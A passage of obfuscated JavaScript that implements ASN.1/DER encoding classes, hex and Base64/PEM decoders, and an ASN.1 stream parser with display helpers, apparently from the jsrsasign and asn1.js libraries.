_0x30d866[_0x117f('0x96')]!=_0x117f('0x150'))this['setByBinaryString'](_0x30d866[_0x117f('0x96')]);else typeof _0x30d866[_0x117f('0xcb')]!='undefined'&&this[_0x117f('0xd1')](_0x30d866[_0x117f('0xcb')]);}}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x126')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0xb')]=function(_0xb2dc6d){KJUR[_0x117f('0xba')][_0x117f('0xb')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0xb2dc6d),this['hT']='04';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xb')],KJUR[_0x117f('0xba')][_0x117f('0x94')]),KJUR[_0x117f('0xba')]['DERNull']=function(){KJUR['asn1'][_0x117f('0x154')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='05',this['hTLV']=_0x117f('0xeb');},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x154')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')]['DERObjectIdentifier']=function(_0x3a7eae){var _0x5134b8=function(_0x5fce23){var _0x5c35ea=_0x5fce23[_0x117f('0x91')](0x10);if(_0x5c35ea['length']==0x1)_0x5c35ea='0'+_0x5c35ea;return _0x5c35ea;},_0x407582=function(_0x3676d6){var _0x23c692='',_0x15a464=new _0x4307b6(_0x3676d6,0xa),_0x4672c8=_0x15a464['toString'](0x2),_0x460556=0x7-_0x4672c8[_0x117f('0x161')]%0x7;if(_0x460556==0x7)_0x460556=0x0;var _0x5b2d81='';for(var _0x59138c=0x0;_0x59138c<_0x460556;_0x59138c++)_0x5b2d81+='0';_0x4672c8=_0x5b2d81+_0x4672c8;for(var _0x59138c=0x0;_0x59138c<_0x4672c8['length']-0x1;_0x59138c+=0x7){var _0x160b2b=_0x4672c8[_0x117f('0x13d')](_0x59138c,0x7);if(_0x59138c!=_0x4672c8['length']-0x7)_0x160b2b='1'+_0x160b2b;_0x23c692+=_0x5134b8(parseInt(_0x160b2b,0x2));}return _0x23c692;};KJUR[_0x117f('0xba')][_0x117f('0xdb')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='06',this[_0x117f('0xaa')]=function(_0x410ad5){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x410ad5;},this[_0x117f('0xa1')]=function(_0x171e10){if(!_0x171e10[_0x117f('0x116')](/^[0-9.]+$/))throw _0x117f('0x109')+_0x171e10;var _0x2c3e0b='',_0x16c40b=_0x171e10[_0x117f('0x5')]('.'),_0x12ea98=parseInt(_0x16c40b[0x0])*0x28+parseInt(_0x16c40b[0x1]);_0x2c3e0b+=_0x5134b8(_0x12ea98),_0x16c40b[_0x117f('0xbd')](0x0,0x2);for(var _0x4ccffe=0x0;_0x4ccffe<_0x16c40b[_0x117f('0x161')];_0x4ccffe++){_0x2c3e0b+=_0x407582(_0x16c40b[_0x4ccffe]);}this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x2c3e0b;},this[_0x117f('0x6d')]=function(_0x9be734){if(typeof KJUR[_0x117f('0xba')]['x509'][_0x117f('0x4c')][_0x117f('0xfa')][_0x9be734]!=_0x117f('0x150')){var _0xf99b06=KJUR[_0x117f('0xba')][_0x117f('0xe4')][_0x117f('0x4c')][_0x117f('0xfa')][_0x9be734];this[_0x117f('0xa1')](_0xf99b06);}else throw _0x117f('0x182')+_0x9be734;},this[_0x117f('0xed')]=function(){return this['hV'];};if(typeof _0x3a7eae!=_0x117f('0x150')){if(typeof _0x3a7eae['oid']!=_0x117f('0x150'))this[_0x117f('0xa1')](_0x3a7eae['oid']);else{if(typeof _0x3a7eae['hex']!=_0x117f('0x150'))this[_0x117f('0xaa')](_0x3a7eae[_0x117f('0x186')]);else typeof _0x3a7eae['name']!=_0x117f('0x150')&&this[_0x117f('0x6d')](_0x3a7eae[_0x117f('0x78')]);}}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERObjectIdentifier'],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x15a')]=function(_0x1524c1){KJUR[_0x117f('0xba')][_0x117f('0x15a')][_0x117f('0x14c')]['constructor'][_0x117f('0x160')](this,_0x1524c1),this['hT']='0c';},_0x586205[_0x117f('0x185')](KJUR['asn1']['DERUTF8String'],KJUR['asn1'][_0x117f('0x94')]),KJUR[_0x117f('0xba')][_0x117f('0xc9')]=function(_0x5dd4b3){KJUR[_0x117f('0xba')][_0x117f('0xc9')]['superclass'][_0x117f('0xe3')][_0x117f('0x160')](this,_0x5dd4b3),this['hT']='12';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xc9')],KJUR['asn1'][_0x117f('0x94')]),KJUR[_0x117f('0xba')]['DERPrintableString']=function(_0x27ecb7){KJUR[_0x117f('0xba')][_0x117f('0x120')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x27ecb7),this['hT']='13';},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x120')],KJUR[_0x117f('0xba')][_0x117f('0x94')]),KJUR[_0x117f('0xba')][_0x117f('0x163')]=function(_0x2ef697){KJUR[_0x117f('0xba')][_0x117f('0x163')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x2ef697),this['hT']='14';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERTeletexString'],KJUR['asn1'][_0x117f('0x94')]),KJUR['asn1'][_0x117f('0x17f')]=function(_0x1bab49){KJUR[_0x117f('0xba')][_0x117f('0x17f')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x1bab49),this['hT']='16';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x17f')],KJUR[_0x117f('0xba')]['DERAbstractString']),KJUR[_0x117f('0xba')][_0x117f('0x17a')]=function(_0x198e99){KJUR[_0x117f('0xba')]['DERUTCTime']['superclass'][_0x117f('0xe3')][_0x117f('0x160')](this,_0x198e99),this['hT']='17',this[_0x117f('0x77')]=function(_0x5b8812){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['date']=_0x5b8812,this['s']=this[_0x117f('0xe1')](this[_0x117f('0xb9')],_0x117f('0x75')),this['hV']=stohex(this['s']);};if(typeof _0x198e99!=_0x117f('0x150')){if(typeof _0x198e99[_0x117f('0x14')]!=_0x117f('0x150'))this[_0x117f('0xb0')](_0x198e99[_0x117f('0x14')]);else{if(typeof _0x198e99[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0x141')](_0x198e99['hex']);else typeof _0x198e99[_0x117f('0xb9')]!=_0x117f('0x150')&&this[_0x117f('0x77')](_0x198e99[_0x117f('0xb9')]);}}},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x17a')],KJUR[_0x117f('0xba')][_0x117f('0x21')]),KJUR[_0x117f('0xba')][_0x117f('0xc2')]=function(_0x24ea80){KJUR[_0x117f('0xba')][_0x117f('0xc2')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x24ea80),this['hT']='18',this[_0x117f('0x77')]=function(_0x2a3b7e){this['hTLV']=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0xb9')]=_0x2a3b7e,this['s']=this[_0x117f('0xe1')](this[_0x117f('0xb9')],'gen'),this['hV']=stohex(this['s']);};if(typeof _0x24ea80!=_0x117f('0x150')){if(typeof _0x24ea80['str']!=_0x117f('0x150'))this[_0x117f('0xb0')](_0x24ea80[_0x117f('0x14')]);else{if(typeof _0x24ea80[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0x141')](_0x24ea80['hex']);else typeof _0x24ea80[_0x117f('0xb9')]!=_0x117f('0x150')&&this['setByDate'](_0x24ea80[_0x117f('0xb9')]);}}},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0xc2')],KJUR[_0x117f('0xba')]['DERAbstractTime']),KJUR[_0x117f('0xba')][_0x117f('0x12d')]=function(_0x5a42e4){KJUR[_0x117f('0xba')]['DERSequence'][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x5a42e4),this['hT']='30',this['getFreshValueHex']=function(){var _0x403d62='';for(var _0x1cfd7f=0x0;_0x1cfd7f<this['asn1Array'][_0x117f('0x161')];_0x1cfd7f++){var _0x587091=this['asn1Array'][_0x1cfd7f];_0x403d62+=_0x587091[_0x117f('0x7c')]();}return this['hV']=_0x403d62,this['hV'];};},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x12d')],KJUR[_0x117f('0xba')][_0x117f('0x30')]),KJUR[_0x117f('0xba')][_0x117f('0xc7')]=function(_0x496ca8){KJUR[_0x117f('0xba')][_0x117f('0xc7')][_0x117f('0x14c')][_0x117f('0xe3')]['call'](this,_0x496ca8),this['hT']='31',this[_0x117f('0xed')]=function(){var _0x510b47=new Array();for(var _0x1c74ef=0x0;_0x1c74ef<this[_0x117f('0x147')][_0x117f('0x161')];_0x1c74ef++){var _0x215315=this[_0x117f('0x147')][_0x1c74ef];_0x510b47[_0x117f('0x23')](_0x215315[_0x117f('0x7c')]());}return _0x510b47[_0x117f('0x36')](),this['hV']=_0x510b47[_0x117f('0xc8')](''),this['hV'];};},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xc7')],KJUR[_0x117f('0xba')][_0x117f('0x30')]),KJUR[_0x117f('0xba')]['DERTaggedObject']=function(_0x3d4aad){KJUR['asn1']['DERTaggedObject'][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='a0',this['hV']='',this[_0x117f('0xa0')]=!![],this['asn1Object']=null,this[_0x117f('0x119')]=function(_0x4c8aa2,_0x1ecd7e,_0x1c5aa2){this['hT']=_0x1ecd7e,this[_0x117f('0xa0')]=_0x4c8aa2,this[_0x117f('0xab')]=_0x1c5aa2,this[_0x117f('0xa0')]?(this['hV']=this[_0x117f('0xab')][_0x117f('0x7c')](),this['hTLV']=null,this[_0x117f('0xbb')]=!![]):(this['hV']=null,this[_0x117f('0x37')]=_0x1c5aa2[_0x117f('0x7c')](),this[_0x117f('0x37')]=this[_0x117f('0x37')]['replace'](/^../,_0x1ecd7e),this[_0x117f('0xbb')]=![]);},this[_0x117f('0xed')]=function(){return this['hV'];},typeof _0x3d4aad!='undefined'&&(typeof _0x3d4aad[_0x117f('0x148')]!='undefined'&&(this['hT']=_0x3d4aad[_0x117f('0x148')]),typeof _0x3d4aad[_0x117f('0x19b')]!=_0x117f('0x150')&&(this[_0x117f('0xa0')]=_0x3d4aad['explicit']),typeof _0x3d4aad[_0x117f('0x56')]!=_0x117f('0x150')&&(this[_0x117f('0xab')]=_0x3d4aad[_0x117f('0x56')],this['setASN1Object'](this[_0x117f('0xa0')],this['hT'],this['asn1Object'])));},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x11e')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),function(_0x2915f2){'use strict';var _0x417e1e={},_0x3a464b;_0x417e1e['decode']=function(_0x21d05a){var _0x57957e;if(_0x3a464b===_0x2915f2){var _0x3a945a=_0x117f('0x52'),_0x2d99ac=_0x117f('0x73');_0x3a464b=[];for(_0x57957e=0x0;_0x57957e<0x10;++_0x57957e)_0x3a464b[_0x3a945a[_0x117f('0x18a')](_0x57957e)]=_0x57957e;_0x3a945a=_0x3a945a['toLowerCase']();for(_0x57957e=0xa;_0x57957e<0x10;++_0x57957e)_0x3a464b[_0x3a945a['charAt'](_0x57957e)]=_0x57957e;for(_0x57957e=0x0;_0x57957e<_0x2d99ac[_0x117f('0x161')];++_0x57957e)_0x3a464b[_0x2d99ac[_0x117f('0x18a')](_0x57957e)]=-0x1;}var _0xd0396f=[],_0x4e7f7a=0x0,_0xc6d387=0x0;for(_0x57957e=0x0;_0x57957e<_0x21d05a[_0x117f('0x161')];++_0x57957e){var _0x10cb06=_0x21d05a[_0x117f('0x18a')](_0x57957e);if(_0x10cb06=='=')break;_0x10cb06=_0x3a464b[_0x10cb06];if(_0x10cb06==-0x1)continue;if(_0x10cb06===_0x2915f2)throw _0x117f('0xa')+_0x57957e;_0x4e7f7a|=_0x10cb06,++_0xc6d387>=0x2?(_0xd0396f[_0xd0396f[_0x117f('0x161')]]=_0x4e7f7a,_0x4e7f7a=0x0,_0xc6d387=0x0):_0x4e7f7a<<=0x4;}if(_0xc6d387)throw _0x117f('0x80');return _0xd0396f;},window[_0x117f('0x17')]=_0x417e1e;}(),function(_0xe454cd){'use strict';var _0x42cef3={},_0x4672bf;_0x42cef3[_0x117f('0x6f')]=function(_0x3bc494){var _0x4b871c;if(_0x4672bf===_0xe454cd){var _0x1beb94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',_0x6a96ee=_0x117f('0x69');_0x4672bf=[];for(_0x4b871c=0x0;_0x4b871c<0x40;++_0x4b871c)_0x4672bf[_0x1beb94[_0x117f('0x18a')](_0x4b871c)]=_0x4b871c;for(_0x4b871c=0x0;_0x4b871c<_0x6a96ee[_0x117f('0x161')];++_0x4b871c)_0x4672bf[_0x6a96ee['charAt'](_0x4b871c)]=-0x1;}var _0x329a12=[],_0x34cd24=0x0,_0x45b479=0x0;for(_0x4b871c=0x0;_0x4b871c<_0x3bc494[_0x117f('0x161')];++_0x4b871c){var _0x4416d8=_0x3bc494[_0x117f('0x18a')](_0x4b871c);if(_0x4416d8=='=')break;_0x4416d8=_0x4672bf[_0x4416d8];if(_0x4416d8==-0x1)continue;if(_0x4416d8===_0xe454cd)throw _0x117f('0xa')+_0x4b871c;_0x34cd24|=_0x4416d8,++_0x45b479>=0x4?(_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x10,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x8&0xff,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24&0xff,_0x34cd24=0x0,_0x45b479=0x0):_0x34cd24<<=0x6;}switch(_0x45b479){case 0x1:throw'Base64\x20encoding\x20incomplete:\x20at\x20least\x202\x20bits\x20missing';case 0x2:_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0xa;break;case 0x3:_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x10,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x8&0xff;break;}return _0x329a12;},_0x42cef3['re']=/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,_0x42cef3['unarmor']=function(_0x419ecb){var _0x57d31c=_0x42cef3['re'][_0x117f('0x108')](_0x419ecb);if(_0x57d31c){if(_0x57d31c[0x1])_0x419ecb=_0x57d31c[0x1];else{if(_0x57d31c[0x2])_0x419ecb=_0x57d31c[0x2];else throw _0x117f('0xc');}}return _0x42cef3[_0x117f('0x6f')](_0x419ecb);},window[_0x117f('0x33')]=_0x42cef3;}(),function(_0x185080){'use strict';var _0xcd5ff=0x64,_0x56b24b='…',_0x4f6487={'tag':function(_0x8fd4e5,_0x59452b){var _0x23a1f2=document[_0x117f('0x59')](_0x8fd4e5);return _0x23a1f2[_0x117f('0x98')]=_0x59452b,_0x23a1f2;},'text':function(_0x3775bc){return document[_0x117f('0x3d')](_0x3775bc);}};function _0x21056b(_0x32eda3,_0x3683fb){_0x32eda3 instanceof _0x21056b?(this[_0x117f('0x7e')]=_0x32eda3[_0x117f('0x7e')],this[_0x117f('0x156')]=_0x32eda3[_0x117f('0x156')]):(this[_0x117f('0x7e')]=_0x32eda3,this[_0x117f('0x156')]=_0x3683fb);}_0x21056b[_0x117f('0xd2')][_0x117f('0x158')]=function(_0x58902a){if(_0x58902a===_0x185080)_0x58902a=this[_0x117f('0x156')]++;if(_0x58902a>=this[_0x117f('0x7e')][_0x117f('0x161')])throw _0x117f('0x4a')+_0x58902a+'\x20on\x20a\x20stream\x20of\x20length\x20'+this[_0x117f('0x7e')][_0x117f('0x161')];return this[_0x117f('0x7e')][_0x58902a];},_0x21056b['prototype']['hexDigits']='0123456789ABCDEF',_0x21056b[_0x117f('0xd2')][_0x117f('0x60')]=function(_0x525c2e){return this[_0x117f('0x1a0')][_0x117f('0x18a')](_0x525c2e>>0x4&0xf)+this['hexDigits'][_0x117f('0x18a')](_0x525c2e&0xf);},_0x21056b[_0x117f('0xd2')]['hexDump']=function(_0x43a08e,_0x3b47ad,_0x597ca0){var _0x48716c='';for(var _0x509884=_0x43a08e;_0x509884<_0x3b47ad;++_0x509884){_0x48716c+=this['hexByte'](this['get'](_0x509884));if(_0x597ca0!==!![])switch(_0x509884&0xf){case 0x7:_0x48716c+='\x20\x20';break;case 0xf:_0x48716c+='\x0a';break;default:_0x48716c+='\x20';}}return _0x48716c;},_0x21056b['prototype'][_0x117f('0xfd')]=function(_0x4f8d9c,_0x11cdec){var _0x411be9='';for(var _0x5c9306=_0x4f8d9c;_0x5c9306<_0x11cdec;++_0x5c9306)_0x411be9+=String['fromCharCode'](this[_0x117f('0x158')](_0x5c9306));return _0x411be9;},_0x21056b[_0x117f('0xd2')][_0x117f('0xb8')]=function(_0xccfc10,_0x2f144e){var _0x701103='';for(var _0x4cd16c=_0xccfc10;_0x4cd16c<_0x2f144e;){var _0x4a451e=this['get'](_0x4cd16c++);if(_0x4a451e<0x80)_0x701103+=String['fromCharCode'](_0x4a451e);else{if(_0x4a451e>0xbf&&_0x4a451e<0xe0)_0x701103+=String[_0x117f('0x18')]((_0x4a451e&0x1f)<<0x6|this[_0x117f('0x158')](_0x4cd16c++)&0x3f);else _0x701103+=String[_0x117f('0x18')]((_0x4a451e&0xf)<<0xc|(this[_0x117f('0x158')](_0x4cd16c++)&0x3f)<<0x6|this['get'](_0x4cd16c++)&0x3f);}}return _0x701103;},_0x21056b['prototype'][_0x117f('0x2d')]=function(_0x7d823f,_0x41860a){var _0x5dc17d='';for(var _0x327fbb=_0x7d823f;_0x327fbb<_0x41860a;_0x327fbb+=0x2){var _0x435e24=this['get'](_0x327fbb),_0xf725e7=this[_0x117f('0x158')](_0x327fbb+0x1);_0x5dc17d+=String['fromCharCode']((_0x435e24<<0x8)+_0xf725e7);}return _0x5dc17d;},_0x21056b[_0x117f('0xd2')][_0x117f('0xc1')]=/^((?:1[89]|2\d)?\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x21056b[_0x117f('0xd2')][_0x117f('0x14b')]=function(_0x43fad9,_0xe94c90){var _0x369b99=this[_0x117f('0xfd')](_0x43fad9,_0xe94c90),_0x19d504=this[_0x117f('0xc1')][_0x117f('0x108')](_0x369b99);if(!_0x19d504)return _0x117f('0x132')+_0x369b99;_0x369b99=_0x19d504[0x1]+'-'+_0x19d504[0x2]+'-'+_0x19d504[0x3]+'\x20'+_0x19d504[0x4];if(_0x19d504[0x5]){_0x369b99+=':'+_0x19d504[0x5];if(_0x19d504[0x6]){_0x369b99+=':'+_0x19d504[0x6];if(_0x19d504[0x7])_0x369b99+='.'+_0x19d504[0x7];}}if(_0x19d504[0x8]){_0x369b99+=_0x117f('0x6a');if(_0x19d504[0x8]!='Z'){_0x369b99+=_0x19d504[0x8];if(_0x19d504[0x9])_0x369b99+=':'+_0x19d504[0x9];}}return _0x369b99;},_0x21056b['prototype'][_0x117f('0x93')]=function(_0x2755bc,_0x279fa9){var _0x430eff=_0x279fa9-_0x2755bc;if(_0x430eff>0x4){_0x430eff<<=0x3;var _0x29bfb5=this['get'](_0x2755bc);if(_0x29bfb5===0x0)_0x430eff-=0x8;else while(_0x29bfb5<0x80){_0x29bfb5<<=0x1,--_0x430eff;}return'('+_0x430eff+_0x117f('0x175');}var _0x270f39=0x0;for(var _0x35a2bd=_0x2755bc;_0x35a2bd<_0x279fa9;++_0x35a2bd)_0x270f39=_0x270f39<<0x8|this[_0x117f('0x158')](_0x35a2bd);return _0x270f39;},_0x21056b[_0x117f('0xd2')][_0x117f('0xfc')]=function(_0x4ee287,_0x7ef2b8){var _0x1866b0=this[_0x117f('0x158')](_0x4ee287),_0x38691e=(_0x7ef2b8-_0x4ee287-0x1<<0x3)-_0x1866b0,_0x2bb08e='('+_0x38691e+_0x117f('0x175');if(_0x38691e<=0x14){var _0xf5d158=_0x1866b0;_0x2bb08e+='\x20';for(var _0xa57a17=_0x7ef2b8-0x1;_0xa57a17>_0x4ee287;--_0xa57a17){var _0x4d0f98=this[_0x117f('0x158')](_0xa57a17);for(var _0x5125fc=_0xf5d158;_0x5125fc<0x8;++_0x5125fc)_0x2bb08e+=_0x4d0f98>>_0x5125fc&0x1?'1':'0';_0xf5d158=0x0;}}return _0x2bb08e;},_0x21056b[_0x117f('0xd2')][_0x117f('0x57')]=function(_0xbce5e7,_0x5ec176){var _0x2d13a4=_0x5ec176-_0xbce5e7,_0x2d0007='('+_0x2d13a4+_0x117f('0x127');if(_0x2d13a4>_0xcd5ff)_0x5ec176=_0xbce5e7+_0xcd5ff;for(var _0x4d136b=_0xbce5e7;_0x4d136b<_0x5ec176;++_0x4d136b)_0x2d0007+=this[_0x117f('0x60')](this[_0x117f('0x158')](_0x4d136b));if(_0x2d13a4>_0xcd5ff)_0x2d0007+=_0x56b24b;return _0x2d0007;},_0x21056b[_0x117f('0xd2')][_0x117f('0x159')]=function(_0x5e9710,_0x286766){var _0x23dee3='',_0x589d67=0x0,_0x35c73d=0x0;for(var _0x1fa539=_0x5e9710;_0x1fa539<_0x286766;++_0x1fa539){var _0x200cfd=this[_0x117f('0x158')](_0x1fa539);_0x589d67=_0x589d67<<0x7|_0x200cfd&0x7f,_0x35c73d+=0x7;if(!(_0x200cfd&0x80)){if(_0x23dee3===''){var _0x2b69b3=_0x589d67<0x50?_0x589d67<0x28?0x0:0x1:0x2;_0x23dee3=_0x2b69b3+'.'+(_0x589d67-_0x2b69b3*0x28);}else _0x23dee3+='.'+(_0x35c73d>=0x1f?_0x117f('0x15c'):_0x589d67);_0x589d67=_0x35c73d=0x0;}}return _0x23dee3;};function _0x16de12(_0x2ff3ea,_0x25f2d8,_0xf81da1,_0x569169,_0x329071){this[_0x117f('0x2')]=_0x2ff3ea,this[_0x117f('0x16d')]=_0x25f2d8,this['length']=_0xf81da1,this['tag']=_0x569169,this[_0x117f('0x29')]=_0x329071;}_0x16de12['prototype']['typeName']=function(){if(this['tag']===_0x185080)return _0x117f('0xae');var _0x4e5250=this['tag']>>0x6,_0x54a0b5=this[_0x117f('0x148')]>>0x5&0x1,_0x2b162d=this[_0x117f('0x148')]&0x1f;switch(_0x4e5250){case 0x0:switch(_0x2b162d){case 0x0:return _0x117f('0x7a');case 0x1:return'BOOLEAN';case 0x2:return'INTEGER';case 0x3:return'BIT_STRING';case 0x4:return'OCTET_STRING';case 0x5:return _0x117f('0x18d');case 0x6:return _0x117f('0xf9');case 0x7:return _0x117f('0x0');case 0x8:return _0x117f('0x1d');case 0x9:return'REAL';case 0xa:return _0x117f('0x90');case 0xb:return'EMBEDDED_PDV';case 0xc:return _0x117f('0x25');case 0x10:return'SEQUENCE';case 0x11:return _0x117f('0x3f');case 0x12:return _0x117f('0xac');case 0x13:return _0x117f('0xa2');case 0x14:return _0x117f('0xdc');case 0x15:return'VideotexString';case 0x16:return _0x117f('0xd9');case 0x17:return _0x117f('0x1a2');case 0x18:return _0x117f('0x18f');case 0x19:return'GraphicString';case 0x1a:return _0x117f('0x39');case 0x1b:return _0x117f('0x124');case 0x1c:return _0x117f('0xa7');case 0x1e:return _0x117f('0x142');default:return'Universal_'+_0x2b162d['toString'](0x10);}case 0x1:return _0x117f('0x8b')+_0x2b162d[_0x117f('0x91')](0x10);case 0x2:return'['+_0x2b162d+']';case 0x3:return _0x117f('0xcd')+_0x2b162d[_0x117f('0x91')](0x10);}},_0x16de12[_0x117f('0xd2')][_0x117f('0x103')]=/^[ -~]+$/,_0x16de12[_0x117f('0xd2')]['content']=function(){if(this['tag']===_0x185080)return null;var _0x2d16c8=this['tag']>>0x6,_0x37eb91=this[_0x117f('0x148')]&0x1f,_0x1950f3=this[_0x117f('0x12c')](),_0x1a1daf=Math['abs'](this[_0x117f('0x161')]);if(_0x2d16c8!==0x0){if(this[_0x117f('0x29')]!==null)return'('+this[_0x117f('0x29')]['length']+_0x117f('0xbe');var _0x191248=this[_0x117f('0x2')][_0x117f('0xfd')](_0x1950f3,_0x1950f3+Math[_0x117f('0xa4')](_0x1a1daf,_0xcd5ff));if(this[_0x117f('0x103')][_0x117f('0xa3')](_0x191248))return _0x191248[_0x117f('0x16f')](0x0,0x2*_0xcd5ff)+(_0x191248[_0x117f('0x161')]>0x2*_0xcd5ff?_0x56b24b:'');else return this[_0x117f('0x2')][_0x117f('0x57')](_0x1950f3,_0x1950f3+_0x1a1daf);}switch(_0x37eb91){case 0x1:return this['stream'][_0x117f('0x158')](_0x1950f3)===0x0?_0x117f('0x14d'):_0x117f('0x11');case 0x2:return this['stream'][_0x117f('0x93')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x3:return this['sub']?'('+this[_0x117f('0x29')][_0x117f('0x161')]+_0x117f('0xbe'):this[_0x117f('0x2')]['parseBitString'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x4:return this[_0x117f('0x29')]?'('+this[_0x117f('0x29')]['length']+_0x117f('0xbe'):this[_0x117f('0x2')]['parseOctetString'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x6:return this['stream'][_0x117f('0x159')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x10:case 0x11:return'('+this[_0x117f('0x29')][_0x117f('0x161')]+_0x117f('0xbe');case 0xc:return this[_0x117f('0x2')]['parseStringUTF'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x12:case 0x13:case 0x14:case 0x15:case 0x16:case 0x1a:return this[_0x117f('0x2')][_0x117f('0xfd')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x1e:return this[_0x117f('0x2')]['parseStringBMP'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x17:case 0x18:return this[_0x117f('0x2')][_0x117f('0x14b')](_0x1950f3,_0x1950f3+_0x1a1daf);}return null;},_0x16de12[_0x117f('0xd2')]['toString']=function(){return this[_0x117f('0x17b')]()+'@'+this[_0x117f('0x2')]['pos']+_0x117f('0x179')+this[_0x117f('0x16d')]+',length:'+this[_0x117f('0x161')]+_0x117f('0x70')+(this[_0x117f('0x29')]===null?_0x117f('0x16c'):this[_0x117f('0x29')]['length'])+']';},_0x16de12['prototype'][_0x117f('0xd3')]=function(_0xe0d023){if(_0xe0d023===_0x185080)_0xe0d023='';document[_0x117f('0x1a3')](_0xe0d023+this);if(this['sub']!==null){_0xe0d023+='\x20\x20';for(var _0x59954=0x0,_0x4ac8d4=this[_0x117f('0x29')]['length'];_0x59954<_0x4ac8d4;++_0x59954)this[_0x117f('0x29')][_0x59954][_0x117f('0xd3')](_0xe0d023);}},_0x16de12['prototype'][_0x117f('0x7b')]=function(_0x35b43a){if(_0x35b43a===_0x185080)_0x35b43a='';var _0x4c65b1=_0x35b43a+this[_0x117f('0x17b')]()+'\x20@'+this['stream'][_0x117f('0x156')];if(this[_0x117f('0x161')]>=0x0)_0x4c65b1+='+';_0x4c65b1+=this[_0x117f('0x161')];if(this[_0x117f('0x148')]&0x20)_0x4c65b1+='\x20(constructed)';else{if((this[_0x117f('0x148')]==0x3||this[_0x117f('0x148')]==0x4)&&this[_0x117f('0x29')]!==null)_0x4c65b1+=_0x117f('0x7');}_0x4c65b1+='\x0a';if(this[_0x117f('0x29')]!==null){_0x35b43a+='\x20\x20';for(var _0x50b24a=0x0,_0x310f26=this[_0x117f('0x29')]['length'];_0x50b24a<_0x310f26;++_0x50b24a)_0x4c65b1+=this[_0x117f('0x29')][_0x50b24a][_0x117f('0x7b')](_0x35b43a);}return _0x4c65b1;},_0x16de12[_0x117f('0xd2')][_0x117f('0x26')]=function(){var _0x150ab5=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),_0x117f('0x83'));_0x150ab5[_0x117f('0xba')]=this;var _0x3c8b3c=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),_0x117f('0x122')),_0x160292=this[_0x117f('0x17b')]()[_0x117f('0x4b')](/_/g,'\x20');_0x3c8b3c[_0x117f('0xd0')]=_0x160292;var _0x54973c=this[_0x117f('0xe2')]();if(_0x54973c!==null){_0x54973c=String(_0x54973c)['replace'](/</g,_0x117f('0x12b'));var _0x3f9364=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),'preview');_0x3f9364[_0x117f('0x50')](_0x4f6487['text'](_0x54973c)),_0x3c8b3c[_0x117f('0x50')](_0x3f9364);}_0x150ab5[_0x117f('0x50')](_0x3c8b3c),this[_0x117f('0x83')]=_0x150ab5,this['head']=_0x3c8b3c;var _0x19fb99=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),'value');_0x160292=_0x117f('0xf6')+this[_0x117f('0x2')]['pos']+'<br/>',_0x160292+='Length:\x20'+this['header']+'+';if(this[_0x117f('0x161')]>=0x0)_0x160292+=this[_0x117f('0x161')];else 